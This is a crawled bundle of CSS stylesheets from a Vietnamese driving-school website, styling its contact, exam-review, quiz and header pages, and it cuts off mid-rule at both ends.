  display: flex;
  color: #FFFFFF;
}
.items-question__pages .titles-btn__pages:before {
  content: "\f067";
  font-family: "FontAwesome";
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  width: 17px;
  height: 20px;
  min-width: 17px;
  background: url(../images/bg-items-educate.png) no-repeat center;
  background-size: 100% 100%;
  margin-right: 10px;
  color: #d39a42;
  font-size: 10px;
}
.items-question__pages .intros-question__pages {
  padding: 15px 30px;
  display: none;
}

.imgs-question__pages img {
  width: 100%;
}

.bottom-question__pages {
  background-color: #d39a42;
  text-align: center;
  color: #FFFFFF;
  padding: 10px 0px;
  margin-top: 80px;
}
.bottom-question__pages .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.bottom-question__pages .btn-white__trans {
  margin-left: auto;
  margin-right: auto;
  text-transform: uppercase;
  border: solid 2px #FFFFFF;
  border-radius: 5px;
}

.list-question__alls {
  border: solid 1px #ebebeb;
}
.list-question__alls li {
  padding: 20px;
}
.list-question__alls li:not(:last-child) {
  border-bottom: solid 1px #ebebeb;
}

.box-list__educations .items-new__hots:not(:last-child) {
  margin-bottom: 50px;
}

.question-educations {
  padding-top: 60px;
}

.box-educations__theorys .items-new__hots {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.box-educations__theorys .items-new__hots:not(:last-child) {
  margin-bottom: 70px;
}
.box-educations__theorys .items-new__hots .img-news__hots {
  width: 265px;
  margin-right: 25px;
  margin-bottom: 0px;
  border-radius: 3px;
  overflow: hidden;
}
.box-educations__theorys .items-new__hots .img-news__hots > a {
  padding-top: 90%;
}
.box-educations__theorys .items-new__hots .intros-news__hots {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
}
.box-educations__theorys .items-new__hots .intros-news__hots .names-news__pages {
  text-transform: uppercase;
}
.box-educations__theorys .items-new__hots .intros-news__hots .days-ups__news {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}
.box-educations__theorys .items-new__hots .intros-news__hots p {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3 !important;
  overflow: hidden;
  max-height: 100% !important;
}
.box-educations__theorys .items-new__hots .intros-news__hots .see-more__news {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}
.box-educations__theorys .items-new__hots .see-more__news {
  font-size: 14px;
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/lien-he.css
body_size: 146
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
.content-contacts__pages {
  padding: 0px 50px;
}

.form-contacts__pages {
  padding-right: 70px;
}
.form-contacts__pages .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.form-contacts__pages .row > [class^=col] {
  margin-bottom: 10px;
}
.form-contacts__pages .btn-oranges__alls {
  margin-left: auto;
  margin-right: auto;
  min-width: 150px;
  font-size: 18px;
  border-radius: 0px;
}

.items-contacts__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.items-contacts__pages:not(:last-child) {
  margin-bottom: 40px;
}
.items-contacts__pages img {
  width: 50px;
  height: 50px;
  border-radius: 1000px;
  margin-right: 15px;
}
.items-contacts__pages .intros-contacts__items {
  width: 100%;
  -webkit-box-flex: 1;
      -ms-flex: 1;
          flex: 1;
}

.phone-contacts__pages {
  color: #EC1C24;
}

.mails-contacts__pages {
  color: #58595B;
}
.gco-loading{
  background: url(../images/loading2.gif) no-repeat center center rgba(1,1,1,0.1);
  width: 100vw;
  height: 100vh;
  position: fixed;
  background-size: 30px;
  z-index: 999;
  top: 0;
  left: 0;
  box-sizing: border-box;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/on-thi.css
body_size: 216
content:
@media (min-width: 230px) {
    .review__container {
        max-width: 800px;
        padding-left: 15px;
        padding-right: 15px;
        margin-left: auto;
        margin-right: auto;
    }
    .page__review {
        margin-top: 30px;
        margin-bottom: 30px;
        color: #636167;
    }
    .page__review h1 {
        color: #000;
    }
    .page__review h4 {
        font-weight: 700;
        font-size: 18px;
        margin-bottom: 15px;
    }
    .page__review ul {
        list-style: disc;
        padding-left: 30px;
        margin-bottom: 30px;
    }
    .page__review ul li {
        font-size: 16px;
    }
    .page__review .highlight-b {
        color: #201dfb;
        font-weight: 700;
    }
    .page__review .highlight-r {
        color: #fd1305;
        font-weight: 700;
    }
    .page__review .title__form {
        margin-bottom: 15px;
        font-size: 25px;
        line-height: 32px;
        color: #404041;
        font-weight: bold;
        text-align: center;
    }
    .page__review form {
        padding: 15px 0;
        max-width: 340px;
        margin-left: auto;
        margin-right: auto;
    }
    .page__review form {
        font-weight: 500;
        font-size: 16px;
    }
    .page__review form .input__box {
        display: flex;
        flex-wrap: wrap;
        margin-bottom: 20px;
    }
    .page__review form p {
        font-size: 18px;
        line-height: 32px;
        color: #808184;
        font-weight: bold;
        font-family: "Arial";
        max-width: 50%;
        min-width: 150px;
    }
    .page__review form .input__review {
        font-size: 14px;
        color: #404041;
        border-radius: 3px;
        height: 28px;
        background-color: #f1f1f2;
        border: 1px solid #bbbdbf;
        margin-right: auto;
        padding: 0 10px;
    }
    .page__review form .input__review.name {
        width: 140px;
    }
    .page__review form .input__review.sbd {
        width: 100px;
    }
    .page__review .btn__next {
        margin-right: auto;
        margin-left: auto;
        display: flex;
        border: none;
        color: #fff;
        font-size: 25px;
        line-height: 40px;
        padding: 0 20px;
        height: 40px;
        border-radius: 4px;
        background-color: #d39c42;
    }
}

@media (min-width: 480px) {
    .page__review form .input__review.name {
        width: 188px;
    }
}

@media (min-width: 576px) {}

@media (min-width: 768px) {
    .page__review ul {
        margin-bottom: 50px;
    }
    .page__review form {
        padding: 30px 0;
    }
}

@media (min-width: 992px) {
    .page__review {
        margin-bottom: 60px;
    }
    .page__review form .input__box {
        margin-bottom: 40px;
    }
}

@media (min-width: 1200px) {}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/bai-thi.css
body_size: 938
content:
@media (min-width: 230px) {
  .page__baithi {
    margin-bottom: 30px;
    margin-top: 30px;
  }
  .page__baithi .title-mains__alls::before,
  .page__baithi .title-mains__alls::after {
    display: none;
  }
  .page__baithi .title-mains__alls h1 span {
    font-weight: 400;
  }
  .page__baithi .baithi__group .question__group {
    color: #000000;
    line-height: 21px;
    font-size: 18px;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group h4 {
    font-size: 16px;
    line-height: 20px;
    color: #231f20;
    font-weight: bold;
    margin-bottom: 20px;
  }
  .page__baithi .baithi__group .question__group .note {
    padding-left: 25px;
    list-style: disc;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group .note li::marker {
    color: #2e2e2e;
  }
  .page__baithi .baithi__group .question__group .note li {
    font-size: 15px;
    line-height: 20px;
    color: #808184;
  }
  .page__baithi .baithi__group .question__group .note li span {
  }
  .page__baithi .baithi__group .question__group .note li .highlight-b {
    color: #2e3191;
    font-weight: 700;
  }
  .page__baithi .baithi__group .question__group .note li .highlight-r {
    color: #ec1c24;
    font-weight: 700;
  }
  .page__baithi .baithi__group .question__group .name__question {
    font-size: 25px;
    line-height: 1.5;
    font-weight: bold;
    margin-bottom: 30px;
  }
  .page__baithi .baithi__group .question__group .name__question p img {
    width: 100% !important;
    height: 100% !important;
  }
  .page__baithi .baithi__group .question__group  {
    list-style: upper-alpha;
    padding-left: 20px;
    padding-bottom: 20px;
  }
  
  .list__answer{
    list-style: upper-alpha;
    padding-left: 0px;
    padding-bottom: 20px;
}

  .page__baithi .baithi__group .question__group .list__answer .answer__item {
    font-size: 16px;
    margin-bottom: 20px;
  }
  .page__ket-qua {
    margin-top: 30px;
    margin-bottom: 30px;
  }
  .page__ket-qua .title-mains__alls::before,
  .page__ket-qua .title-mains__alls::after {
    display: none;
  }
  .page__ket-qua .title-mains__alls h1 span {
    font-weight: 400;
  }
  .page__ket-qua h2 {
    color: #000;
    text-transform: uppercase;
    margin-bottom: 30px;
    font-size: 30px;
    line-height: 48px;
    font-weight: 700;
    text-align: center;
  }
  .page__ket-qua h2 strong,
  .page__ket-qua h3 strong {
    font-weight: 700;
    color: #ec1c24;
  }
  .page__ket-qua h3 {
    text-align: center;
    color: #000;
    font-weight: 400;
    font-size: 25px;
    line-height: 48px;
  }
  .page__baithi .tab__question {
    max-width: 280px;
    width: 100%;

    margin-left: auto;
    margin-right: auto;
  }
  .page__baithi .formExam {
    background-color: #d3942c;
  }
  .page__baithi .tab__question .time {
    background-color: #2e2e2e;
    width: 100%;
    max-width: 280px;
    font-size: 15px;
    line-height: 40px;
    color: #ffffff;
    margin: 0 auto;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .page__baithi .tab__question .time p {
    margin-right: 5px;
  }
  .page__baithi .tab__question .time time {
    font-size: 25px;
  }
  .page__baithi .tab__question .btn__end {
    width: 100%;
    border-radius: 0;
    height: 32px;
    line-height: 18px;
    background-color: #2e2e2e;
    color: #fff;
    margin-top: auto;
  }
  .page__baithi .tab-content .btn__redirect-question {
    display: inline-block;
    border-radius: 0;
    height: 32px;
    line-height: 18px;
    background-color: #2e2e2e;
    color: #fff;
  }
  .page__baithi .tab__question .nav {
    /* flex-direction: column; */
    /* flex-flow: column wrap; */
    margin-bottom: 30px;
    padding: 7.5px 5px;
    min-height: auto !important;
  }
  .page__baithi .tab__question .nav .nav-item {
    display: flex;
    min-height: 40px;
    min-width: 120px;
    width: calc(50% - 5px);
    border: 0.4px solid #e6e7e8;
    padding: 5px;
    align-items: center;
    margin: 2.5px;
    position: relative;
  }
  .page__baithi .tab__question .nav .nav-item .question-item {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: transparent;
    z-index: 1;
  }
  .page__baithi .tab__question .nav .nav-item .question-item.active {
    background-color: #a6a8ab;
  }
  .page__baithi .tab__question .nav .nav-item .question-item.done {
    background-color: #5ac95f;
  }
  .page__baithi .tab__question .nav .nav-item .question-item p {
    color: #000;
    font-size: 18px;
    font-weight: 700;
    width: 30px;
    line-height: 40px;
    text-align: right;
    margin-right: 15px;
  }
  .page__baithi .tab__question .nav .nav-item .answer {
    top: -7px;
    position: relative;
    margin-left: 45px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label {
    cursor: pointer;
    margin: 0 2.5px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox {
    position: relative;
    z-index: 10;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox::before {
    content: "";
    position: absolute;
    width: 12px;
    height: 12px;
    background-color: #fff;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 5;
  }
  .page__baithi .tab__question .nav .nav-item .answer label .checkbox::after {
    content: "\f00c";
    position: absolute;
    font: normal normal normal 12px/1 FontAwesome;
    font-size: 0px;
    width: 12px;
    height: 12px;
    top: 100%;
    left: 50%;
    transform: translateX(-50%);
    z-index: 10;
  }
  .page__baithi
    .tab__question
    .nav
    .nav-item
    .answer
    label
    input:checked
    ~ .checkbox::after {
    font-size: 12px;
  }
  .page__baithi .tab__question .nav .nav-item .answer label p {
  }
  .page__baithi .tab__question .nav .nav-item .answer label input {
    position: absolute;
    width: 0;
    height: 0;
    visibility: hidden;
  }
}

@media (min-width: 768px) {
  .page__baithi .baithi__group {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
  }
  .page__baithi .baithi__group .question__group {
    max-width: calc(100% - 300px);
    width: 100%;
    margin-right: auto;
  }
  .page__baithi .tab__question {
    margin-top: 50px;
    margin-right: 0;
  }
}

@media (min-width: 992px) {
  .page__baithi {
    margin-bottom: 50px;
  }
  .page__baithi .baithi__group .question__group {
    max-width: calc(100% - 300px);
  }
  .page__ket-qua {
    margin-bottom: 50px;
  }
  .page__ket-qua .title-mains__alls {
    margin-bottom: 50px;
  }
  .page__baithi .baithi__group .question__group .note {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .page__baithi {
    margin-bottom: 120px;
  }
  .page__ket-qua {
    margin-bottom: 150px;
  }
  .page__ket-qua .title-mains__alls {
    margin-bottom: 80px;
  }
  .page__baithi .baithi__group .question__group .note {
    margin-bottom: 80px;
  }
}

/*# sourceMappingURL=bai-thi.css.map */


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://truonglaisongthan.vn/assets/css/reset.css
body_size: 6308
content:
.a {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  height: 1px;
  padding-top: 100%;
}
.a img {
  position: absolute;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

/* not(:last-child) */
/* :nth-child(1n+0) */
body {
  line-height: 1.2;
  color: #000000;
  word-break: break-word;
  position: relative;
  font-size: 15px;
  font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.4;
  margin-bottom: 0px;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
  color: inherit;
  text-decoration: none;
  display: inline-block;
}
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover {
  color: inherit;
}

a,
a:focus,
input,
input:focus,
button,
button:focus,
textarea,
textarea:focus,
select,
select:focus {
  outline: 0;
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  background-clip: unset !important;
  text-decoration: none;
}

dl,
ol,
ul {
  list-style: none;
  margin-bottom: 0;
  padding-left: 0;
}

a {
  -webkit-transition: all 0.2s;
  transition: all 0.2s;
  cursor: pointer;
  color: inherit;
}
a:hover {
  text-decoration: none;
}

p {
  margin-bottom: 0;
  line-height: 1.4;
}

img {
  max-width: 100%;
}

button {
  cursor: pointer;
}

.center {
  text-align: center;
}

.s-content ol {
  list-style: decimal;
  margin-left: 15px;
  margin-bottom: 10px;
}

.s-content ul {
  list-style: initial;
  margin-left: 15px;
  margin-bottom: 10px;
}

.s-content li {
  list-style: inherit;
  margin-bottom: 5px;
}

.s-content p {
  margin-bottom: 15px;
}

.s-content img {
  display: block;
  max-width: 100%;
  margin: 10px auto;
  width: auto !important;
  -o-object-fit: contain;
  object-fit: contain;
  height: auto !important;
  max-width: 100%;
}

.s-content table,
.s-content iframe {
  max-width: 100%;
  width: 100%;
}

.s-content table {
  border-collapse: collapse;
  width: 100%;
  border: solid 1px #000006;
}

.s-content table td {
  border-collapse: collapse;
  border: solid 1px #000006;
  padding: 3px;
}

.s-content h1,
.s-content h2,
.s-content h3,
.s-content h4,
.s-content h5,
.s-content h6 {
  display: block;
  margin-left: 0;
  margin-right: 0;
  font-weight: bold;
}

.s-content h1 {
  font-size: 2em;
  margin-top: 0.67em;
  margin-bottom: 0.67em;
}

.s-content h2 {
  font-size: 1.5em;
  margin-top: 0.3em;
  margin-bottom: 0.3em;
}

.s-content h3 {
  font-size: 1.17em;
  margin-top: 0.5em;
  margin-bottom: 0.5em;
}

.s-content h4 {
  font-size: 1em;
  margin-top: 0.6em;
  margin-bottom: 0.6em;
}

.s-content h5 {
  font-size: 0.83em;
  margin-top: 0.8em;
  margin-bottom: 0.8em;
}

.s-content h6 {
  font-size: 0.67em;
  margin-top: 0.8em;
  margin-bottom: 0.8em;
}

.contain-overflows {
  width: 100%;
  overflow: hidden;
}

/* font */
strong {
  font-weight: 500;
}

.swiper-container-multirow-column > .swiper-wrapper {
  -webkit-box-orient: unset;
  -webkit-box-direction: unset;
  -ms-flex-direction: unset;
  flex-direction: unset;
}

.swiper-container {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}
.swiper-container .swiper-slide {
  height: -webkit-fit-content;
  height: -moz-fit-content;
  height: fit-content;
}

.container {
  max-width: -moz-calc(1160px + 30px);
  max-width: 1190px;
  width: 100%;
  padding: 0 15px;
  margin: 0 auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .container {
    max-width: 1320px;
  }
}

.container {
  width: 100%;
  /* margin: 0 auto; */
}

/* end font */
.limit-line {
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
  overflow: hidden;
  max-height: 1.5em;
  line-height: 1.5;
}
.limit-line--2 {
  -webkit-line-clamp: 2;
  max-height: 3em;
}
.limit-line--3 {
  -webkit-line-clamp: 3;
  max-height: 4.5em;
}
.limit-line--4 {
  -webkit-line-clamp: 4;
  max-height: 6em;
}

form {
  margin-bottom: 0px;
}

/* variable */
/* search-group */
.d-nones {
  display: none;
}

.w-100ss {
  width: 100% !important;
}

/* ---- */
.gutter-0 {
  margin: 0 0px;
}
.gutter-0 > [class^="col"] {
  padding: 0 0px;
}

.gutter-5 {
  margin: 0 -2px;
}
.gutter-5 > [class^="col"] {
  padding: 0 2px;
}

.gutter-25 {
  margin: 0 -12px;
}
.gutter-25 > [class^="col"] {
  padding: 0 12px;
}

.gutter-40 {
  margin: 0 -20px;
}
.gutter-40 > [class^="col"] {
  padding: 0 20px;
}

.gutter-50 {
  margin: 0 -25px;
  position: relative;
}
.gutter-50 > [class^="col"] {
  padding: 0 25px;
}

.gutter-60 {
  margin: 0 -30px;
}
.gutter-60 > [class^="col"] {
  padding: 0 30px;
}

.gutter-70 {
  margin: 0 -35px;
}
.gutter-70 > [class^="col"] {
  padding: 0 35px;
}

/* header */
.btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  background-color: #fff;
  border: 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  outline: none;
  cursor: pointer;
}

#header {
  position: relative;
  z-index: 1000;
}

@media (min-width: 230px) {
  .addon__menu {
    --color: #262626;
    --colorHover: red;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: rgba(0, 0, 0, 0.459);
    z-index: 9999;
    visibility: hidden;
    opacity: 0;
  }

  .addon__menu.active {
    opacity: 1;
    visibility: visible;
  }

  .addon__menu.active .box__menu {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  .addon__menu .box__menu {
    max-width: 260px;
    width: 100%;
    height: 100%;
    background-color: #fff;
    -webkit-transform: translateX(-110%);
    transform: translateX(-110%);
    -webkit-transition: -webkit-transform 0.3s ease;
    transition: -webkit-transform 0.3s ease;
    transition: transform 0.3s ease;
    transition: transform 0.3s ease, -webkit-transform 0.3s ease;
  }

  .addon__menu .box__menu .menu {
    list-style-type: none;
    margin: 0;
    padding: 0;
  }

  .addon__menu .box__menu .menu .menu__list {
    position: relative;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link {
    display: block;
    color: #3a3a3c;
    /* font-family: 'Montserrat', sans-serif; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 400;
    font-size: 15px;
    line-height: 40px;
    padding: 0 15px;
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    text-transform: uppercase;
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
  }

  .addon__menu .box__menu .menu .menu__list:last-child .menu__link {
    border-bottom: 0;
  }

  .addon__menu .box__menu .menu .menu__list:hover .menu__link,
  .addon__menu .box__menu .menu .menu__list.active .menu__link {
    color: #292b2d;
    /* font-family: 'Montserrat-Bold', sans-serif; */
    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
    font-weight: 700;
    text-decoration: none;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    display: none;
    margin: 0;
    padding: 0;
    list-style-type: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    position: relative;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    content: "";
    width: 5px;
    height: 5px;
    border-radius: 50%;
    border: 1px solid var(--color);
    position: absolute;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    left: 20px;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    color: #000000;
    display: block;
    width: 100%;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    line-height: 35px;
    padding-left: 35px;
    padding-right: 15px;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover::before {
    border-color: var(--colorHover);
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a {
    text-decoration: none;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens {
    cursor: pointer;
    position: absolute;
    top: 8px;
    right: 10px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    font-size: 20px;
    overflow: hidden;
    border: 0;
    width: 25px;
    height: 25px;
    border-radius: 3px;
    background: #000;
    padding: 0;
    color: #fff;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens::before {
    content: "+";
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    color: #fff;
    -webkit-transition: color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, -webkit-transform 0.3s ease;
    transition: color 0.3s ease, transform 0.3s ease;
    transition: color 0.3s ease, transform 0.3s ease,
      -webkit-transform 0.3s ease;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens.active::before {
    color: #d39c42;
    -webkit-transform: translate(-50%, -50%) rotate(45deg);
    transform: translate(-50%, -50%) rotate(45deg);
  }

  .toggle__menu {
    width: 3rem;
    height: 3rem;
    border: 0px;
    background-color: transparent;
    margin-left: auto;
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
    padding: 0;
  }

  .toggle__menu img {
    max-width: 80%;
    width: 24px;
    height: 24px;
  }
}
@media (min-width: 992px) {
}
@media (min-width: 1025px) {
  .addon__menu {
    position: unset;
    top: unset;
    left: unset;
    right: unset;
    bottom: unset;
    background-color: transparent;
    z-index: unset;
    visibility: unset;
    opacity: 1;
    margin-left: auto;
  }
  .addon__menu .box__menu {
    max-width: 100%;
    -webkit-transform: unset;
    transform: unset;
    height: 100%;
    background-color: transparent;
  }

  .addon__menu .box__menu .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }

  .addon__menu .box__menu .menu .menu__list {
    height: 100%;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link {
    border-bottom: 0;
    padding: 0 15px;
    line-height: 50px;
    color: #000;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list .menu__link img {
    display: block;
    width: 20px;
    height: 20px;
  }

  .addon__menu .box__menu .menu .menu__list:hover ul {
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
  }

  .addon__menu .box__menu .menu .menu__list ul {
    z-index: 999;
    display: block;
    position: absolute;
    min-width: unset;
    width: -webkit-fit-content;
    width: -moz-fit-content;
    width: fit-content;
    top: calc(100% + 4px);
    left: 0;
    background-color: #fff;
    -webkit-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    padding: 10px 0;
    -webkit-transition: 0.3s all;
    transition: 0.3s all;
    -webkit-box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 5px 20px rgba(0, 0, 0, 0.1);
    border-radius: 5px;
  }

  .addon__menu .box__menu .menu .menu__list ul li {
    padding: 8px 16px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
  }

  .addon__menu .box__menu .menu .menu__list ul li::before {
    display: none;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover {
    background: #f2f2f2;
  }

  .addon__menu .box__menu .menu .menu__list ul li:hover a {
    font-weight: bold;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    color: #292b2d;
  }

  .addon__menu .box__menu .menu .menu__list ul li a {
    padding: 0;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    font-weight: normal;
    font-size: 15px;
    line-height: 24px;
    color: #3a3a3c;
  }

  .addon__menu .box__menu .menu .menu__list .btn__childrens {
    display: none;
  }

  .toggle__menu {
    display: none;
  }
}
@media (min-width: 1200px) {
  .addon__menu .box__menu .menu .menu__list .menu__link {
    line-height: 75px;
  }
}
@media (min-width: 230px) {
  .logo {
    max-width: 176px;
    height: 40px;
    width: 100%;
    overflow: hidden;
    display: block;
  }

  .logo .logo-img img {
    -o-object-fit: contain;
    object-fit: contain;
  }
}
@media (min-width: 230px) {
  #header {
    background-color: #fff;
  }

  .header__top .container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
  }

  #header .header__top .language-group {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: right;
    -ms-flex-pack: right;
    justify-content: right;
    list-style: none;
    padding: 5px 0;
    margin-bottom: 0;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
  }

  #header .header__top .language-group li {
    width: 30px;
    height: 20px;
    margin-left: 11px;
  }

  #header .header__mid {
    background: -webkit-gradient(
      linear,
      left top,
      left bottom,
      from(#2d2b2b),
      to(#231f20)
    );
    background: linear-gradient(180deg, #2d2b2b, #231f20);
    position: relative;
  }

  #header .header__mid .header__main {
    position: relative;
    padding: 5px 0;
  }

  #header .header__mid .header__main .decorate__global-1 {
    position: absolute;
    top: -30px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    height: 30px;
    width: 140px;
    background-color: #292b2d;
    border-top-left-radius: 16px;
    border-top-right-radius: 16px;
  }

  #header .header__mid.fixed .header__main {
    padding: 10px 0;
  }

  #header .header__mid .header__main .toggle__menu {
    margin-left: 0;
    position: relative;
    z-index: 5;
  }

  #header .header__mid .header__main .logo {
    position: absolute;
    top: -18px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    max-width: 106px;
    width: 106px;
    height: 56px;
    overflow: unset;
    z-index: 5;
  }

  #header .header__mid.fixed .header__main .logo {
    top: 0;
  }

  #header .header__mid .header__main .logo .logo-img {
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 3;
  }

  #header .header__mid .header__main .logo .logo-img img {
    width: 100%;
    height: 100%;
  }

  #header .header__mid .header__main .name__logo {
    position: absolute;
    top: 45px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 5;
    width: -webkit-max-content;
    width: -moz-max-content;
    width: max-content;
    font-weight: 700;
    font-family: "Times New Roman", Times, serif;
    font-size: 10px;
    color: #d39c42;
    text-transform: uppercase;
    text-align: center;
    margin-bottom: 0;
  }

  #header .header__mid.fixed .header__main .name__logo {
    top: 55px;
  }

  #header .header__mid .header__main .decorate__global {
    background-color: #292b2d;
    top: 32px;
    width: 230px;
  }

  #header .header__mid .header__main .decorate__global::before,
  #header .header__mid .header__main .decorate__global::after {
    background-color: #292b2d;
  }

  #header .header__mid .header__main .addon__menu .box__menu {
    background-color: #292b2d;
  }

  #header .header__mid .header__main .addon__menu .box__menu .menu .menu__list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    border-bottom: 1px solid rgba(204, 204, 204, 0.6);
    padding: 0 15px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    img {
    width: 17px;
    height: 17px;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list
    .menu__link {
    color: #ffffff;
    font-family: "Arial";
    border: 0;
    padding: 0;
  }

  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list:hover
    .menu__link,
  #header
    .header__mid
    .header__main
    .addon__menu
    .box__menu
    .menu
    .menu__list.active
    .menu__link {
    color: #d39c42;
  }

  #header .header__mid .header__main .hotline__group {
    display: none;
  }
}
@media (min-width: 170px) {
  #header .header__mid.fixed::before {
    top: 99% !important;
  }
